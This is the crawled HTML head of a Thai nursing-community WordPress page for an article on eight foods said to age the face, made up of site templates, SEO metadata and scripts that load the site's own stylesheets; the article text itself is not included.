

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/
body_size: 43098
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>
<script type="text/html" id="tmpl-profile-card-popup">
	<div id="profile-card" class="bb-profile-card bb-popup-card" data-bp-item-id="" data-bp-item-component="members">

		<div class="skeleton-card">
			<div class="skeleton-card-body">
				<div class="skeleton-card-avatar bb-loading-bg"></div>
				<div class="skeleton-card-entity">
					<div class="skeleton-card-type bb-loading-bg"></div>
					<div class="skeleton-card-heading bb-loading-bg"></div>
					<div class="skeleton-card-meta bb-loading-bg"></div>
				</div>
			</div>
						<div class="skeleton-card-footer skeleton-footer-plain">
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
			</div>
		</div>

		<div class="bb-card-content">
			<div class="bb-card-body">
				<div class="bb-card-avatar">
					<span class="card-profile-status"></span>
					<img src="" alt="">
				</div>
				<div class="bb-card-entity">
					<div class="bb-card-profile-type"></div>
					<h4 class="bb-card-heading"></h4>
					<div class="bb-card-meta">
						<span class="card-meta-item card-meta-joined">Joined <span></span></span>
						<span class="card-meta-item card-meta-last-active"></span>
													<span class="card-meta-item card-meta-followers"></span>
												</div>
				</div>
			</div>
			<div class="bb-card-footer">
								<div class="bb-card-action bb-card-action-outline">
					<a href="" class="card-button card-button-profile">View Profile</a>
				</div>
			</div>
		</div>

	</div>
</script>
<script type="text/html" id="tmpl-group-card-popup">
	<div id="group-card" class="bb-group-card bb-popup-card" data-bp-item-id="" data-bp-item-component="groups">

		<div class="skeleton-card">
			<div class="skeleton-card-body">
				<div class="skeleton-card-avatar bb-loading-bg"></div>
				<div class="skeleton-card-entity">
					<div class="skeleton-card-heading bb-loading-bg"></div>
					<div class="skeleton-card-meta bb-loading-bg"></div>
				</div>
			</div>
						<div class="skeleton-card-footer skeleton-footer-plain">
				<div class="skeleton-card-button bb-loading-bg"></div>
				<div class="skeleton-card-button bb-loading-bg"></div>
			</div>
		</div>

		<div class="bb-card-content">
			<div class="bb-card-body">
				<div class="bb-card-avatar">
					<img src="" alt="">
				</div>
				<div class="bb-card-entity">
					<h4 class="bb-card-heading"></h4>
					<div class="bb-card-meta">
						<span class="card-meta-item card-meta-status"></span>
						<span class="card-meta-item card-meta-type"></span>
						<span class="card-meta-item card-meta-last-active"></span>
					</div>
					<div class="card-group-members">
						<span class="bs-group-members"></span>
					</div>
				</div>
			</div>
			<div class="bb-card-footer">
								<div class="bb-card-action bb-card-action-outline">
					<a href="" class="card-button card-button-group">View Group</a>
				</div>
			</div>
		</div>

	</div>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #ffd200 !important;
                }

                
            </style>

				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>8 อาหารตัวการทำหน้าแก่ - Nurse Soulciety</title>
<meta name="description" content="1. คาร์โบไฮเดรตขัดขาว &amp; น้ำตาลขัดขาว"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="8 อาหารตัวการทำหน้าแก่ - Nurse Soulciety" />
<meta property="og:description" content="1. คาร์โบไฮเดรตขัดขาว &amp; น้ำตาลขัดขาว" />
<meta property="og:url" content="https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/" />
<meta property="og:site_name" content="Nurse Soulciety" />
<meta property="article:section" content="นานาสาระสุข" />
<meta property="og:updated_time" content="2021-10-07T12:53:23+07:00" />
<meta property="og:image" content="https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW.jpg" />
<meta property="og:image:secure_url" content="https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="8 อาหาร ตัวการทำหน้าแก่" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-23T23:59:00+07:00" />
<meta property="article:modified_time" content="2021-10-07T12:53:23+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="8 อาหารตัวการทำหน้าแก่ - Nurse Soulciety" />
<meta name="twitter:description" content="1. คาร์โบไฮเดรตขัดขาว &amp; น้ำตาลขัดขาว" />
<meta name="twitter:image" content="https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8อาหารตัวการทำหน้าแก่-24092021_1000x667_WEBTW.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Pac" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nursesoulciety.com/#organization","name":"Nurse Soulciety","url":"https://www.nursesoulciety.com","logo":{"@type":"ImageObject","@id":"https://nursesoulciety.com/#logo","url":"https://www.nursesoulciety.com/wp-content/uploads/2020/05/logo.png","contentUrl":"https://www.nursesoulciety.com/wp-content/uploads/2020/05/logo.png","caption":"Nurse Soulciety","inLanguage":"th"}},{"@type":"WebSite","@id":"https://nursesoulciety.com/#website","url":"https://nursesoulciety.com","name":"Nurse Soulciety","publisher":{"@id":"https://nursesoulciety.com/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48-24092021_1000x667_WEBTW.jpg","url":"https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48-24092021_1000x667_WEBTW.jpg","width":"1000","height":"667","caption":"8 \u0e2d\u0e32\u0e2b\u0e32\u0e23 \u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48","inLanguage":"th"},{"@type":"WebPage","@id":"https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/#webpage","url":"https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/","name":"8 \u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48 - Nurse Soulciety","datePublished":"2021-09-23T23:59:00+07:00","dateModified":"2021-10-07T12:53:23+07:00","isPartOf":{"@id":"https://nursesoulciety.com/#website"},"primaryImageOfPage":{"@id":"https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48-24092021_1000x667_WEBTW.jpg"},"inLanguage":"th"},{"@type":"Person","@id":"https://nursesoulciety.com/author/pac/","name":"Pac","url":"https://nursesoulciety.com/author/pac/","image":{"@type":"ImageObject","@id":"https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png","url":"https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png","caption":"Pac","inLanguage":"th"},"worksFor":{"@id":"https://nursesoulciety.com/#organization"}},{"@type":"BlogPosting","headline":"8 \u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48 - Nurse Soulciety","keywords":"8 \u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48","datePublished":"2021-09-23T23:59:00+07:00","dateModified":"2021-10-07T12:53:23+07:00","articleSection":"\u0e19\u0e32\u0e19\u0e32\u0e2a\u0e32\u0e23\u0e30\u0e2a\u0e38\u0e02","author":{"@id":"https://nursesoulciety.com/author/pac/","name":"Pac"},"publisher":{"@id":"https://nursesoulciety.com/#organization"},"description":"1. \u0e04\u0e32\u0e23\u0e4c\u0e42\u0e1a\u0e44\u0e2e\u0e40\u0e14\u0e23\u0e15\u0e02\u0e31\u0e14\u0e02\u0e32\u0e27 &amp; \u0e19\u0e49\u0e33\u0e15\u0e32\u0e25\u0e02\u0e31\u0e14\u0e02\u0e32\u0e27","name":"8 \u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48 - Nurse Soulciety","@id":"https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/#richSnippet","isPartOf":{"@id":"https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/#webpage"},"image":{"@id":"https://nursesoulciety.com/wp-content/uploads/2021/09/Post4_-8\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e15\u0e31\u0e27\u0e01\u0e32\u0e23\u0e17\u0e33\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e01\u0e48-24092021_1000x667_WEBTW.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://nursesoulciety.com/2021/09/23/8-foods-for-old-face/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Nurse Soulciety &raquo; ฟีด" href="https://nursesoulciety.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nurse Soulciety &raquo; ฟีดความเห็น" href="https://nursesoulciety.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Nurse Soulciety &raquo; iCal Feed" href="https://nursesoulciety.com/events/?ical=1" />
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min55a12cd6=document.createElement("link");wpo_min55a12cd6.rel="stylesheet",wpo_min55a12cd6.type="text/css",wpo_min55a12cd6.media="async",wpo_min55a12cd6.href="https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css",wpo_min55a12cd6.onload=function() {wpo_min55a12cd6.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min55a12cd6);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min269a2c5c=document.createElement("link");wpo_min269a2c5c.rel="stylesheet",wpo_min269a2c5c.type="text/css",wpo_min269a2c5c.media="async",wpo_min269a2c5c.href="https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css",wpo_min269a2c5c.onload=function() {wpo_min269a2c5c.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min269a2c5c);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min7c752b49=document.createElement("link");wpo_min7c752b49.rel="stylesheet",wpo_min7c752b49.type="text/css",wpo_min7c752b49.media="async",wpo_min7c752b49.href="https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css",wpo_min7c752b49.onload=function() {wpo_min7c752b49.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min7c752b49);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min33c63a6d=document.createElement("link");wpo_min33c63a6d.rel="stylesheet",wpo_min33c63a6d.type="text/css",wpo_min33c63a6d.media="async",wpo_min33c63a6d.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css",wpo_min33c63a6d.onload=function() {wpo_min33c63a6d.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min33c63a6d);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min339736c7=document.createElement("link");wpo_min339736c7.rel="stylesheet",wpo_min339736c7.type="text/css",wpo_min339736c7.media="async",wpo_min339736c7.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css",wpo_min339736c7.onload=function() {wpo_min339736c7.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min339736c7);
</script>
<link rel="preload" href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css" media="all">
<noscript><link rel="stylesheet" href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css" media="all"></noscript>
<!--[if IE]><link rel="stylesheet" href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css" media="all"><![endif]-->
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min326e3a4a=document.createElement("link");wpo_min326e3a4a.rel="stylesheet",wpo_min326e3a4a.type="text/css",wpo_min326e3a4a.media="async",wpo_min326e3a4a.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/foundation-icons.css",wpo_min326e3a4a.onload=function() {wpo_min326e3a4a.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min326e3a4a);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minda0b37f7=document.createElement("link");wpo_minda0b37f7.rel="stylesheet",wpo_minda0b37f7.type="text/css",wpo_minda0b37f7.media="async",wpo_minda0b37f7.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/genericons.css",wpo_minda0b37f7.onload=function() {wpo_minda0b37f7.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minda0b37f7);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minf46324f0=document.createElement("link");wpo_minf46324f0.rel="stylesheet",wpo_minf46324f0.type="text/css",wpo_minf46324f0.media="async",wpo_minf46324f0.href="https://nursesoulciety.com/wp-content/plugins/wishlist-member/features/box-basic/dist/style.css",wpo_minf46324f0.onload=function() {wpo_minf46324f0.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minf46324f0);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min773028e7=document.createElement("link");wpo_min773028e7.rel="stylesheet",wpo_min773028e7.type="text/css",wpo_min773028e7.media="async",wpo_min773028e7.href="https://nursesoulciety.com/wp-content/themes/buddyboss-theme/blocks/buddypanel/build/style-buddypanel.css",wpo_min773028e7.onload=function() {wpo_min773028e7.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min773028e7);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mina8e8241a=document.createElement("link");wpo_mina8e8241a.rel="stylesheet",wpo_mina8e8241a.type="text/css",wpo_mina8e8241a.media="async",wpo_mina8e8241a.href="https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-core/css/mentions.min.css",wpo_mina8e8241a.onload=function() {wpo_mina8e8241a.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mina8e8241a);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min906c1dc7=document.createElement("link");wpo_min906c1dc7.rel="stylesheet",wpo_min906c1dc7.type="text/css",wpo_min906c1dc7.media="async",wpo_min906c1dc7.href="https://nursesoulciety.com/wp-content/plugins/cookie-notice/css/front.min.css",wpo_min906c1dc7.onload=function() {wpo_min906c1dc7.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min906c1dc7);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min73ed20cd=document.createElement("link");wpo_min73ed20cd.rel="stylesheet",wpo_min73ed20cd.type="text/css",wpo_min73ed20cd.media="async",wpo_min73ed20cd.href="https://nursesoulciety.com/wp-content/plugins/gamipress/assets/css/gamipress.min.css",wpo_min73ed20cd.onload=function() {wpo_min73ed20cd.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min73ed20cd);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min68f62053=document.createElement("link");wpo_min68f62053.rel="stylesheet",wpo_min68f62053.type="text/css",wpo_min68f62053.media="async",wpo_min68f62053.href="https://nursesoulciety.com/wp-content/plugins/menu-image/includes/css/menu-image.css",wpo_min68f62053.onload=function() {wpo_min68f62053.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min68f62053);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min947a2123=document.createElement("link");wpo_min947a2123.rel="stylesheet",wpo_min947a2123.type="text/css",wpo_min947a2123.media="async",wpo_min947a2123.href="https://nursesoulciety.com/wp-content/plugins/post-views-counter/css/frontend.min.css",wpo_min947a2123.onload=function() {wpo_min947a2123.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min947a2123);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min6abf23d0=document.createElement("link");wpo_min6abf23d0.rel="stylesheet",wpo_min6abf23d0.type="text/css",wpo_min6abf23d0.media="async",wpo_min6abf23d0.href="https://nursesoulciety.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css",wpo_min6abf23d0.onload=function() {wpo_min6abf23d0.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min6abf23d0);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min242525cb=document.createElement("link");wpo_min242525cb.rel="stylesheet",wpo_min242525cb.type="text/css",wpo_min242525cb.media="async",wpo_min242525cb.href="https://nursesoulciety.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css",wpo_min242525cb.onload=function() {wpo_min242525cb.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min242525cb);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min786b2105=document.createElement("link");wpo_min786b2105.rel="stylesheet",wpo_min786b2105.type="text/css",wpo_min786b2105.media="async",wpo_min786b2105.href="https://nursesoulciety.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css",wpo_min786b2105.onload=function() {wpo_min786b2105.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min786b2105);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min9a0823d4=document.createElement("link");wpo_min9a0823d4.rel="stylesheet",wpo_min9a0823d4.type="text/css",wpo_min9a0823d4.media="async",wpo_min9a0823d4.href="https://nursesoulciety.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css",wpo_min9a0823d4.onload=function() {wpo_min9a0823d4.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min9a0823d4);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
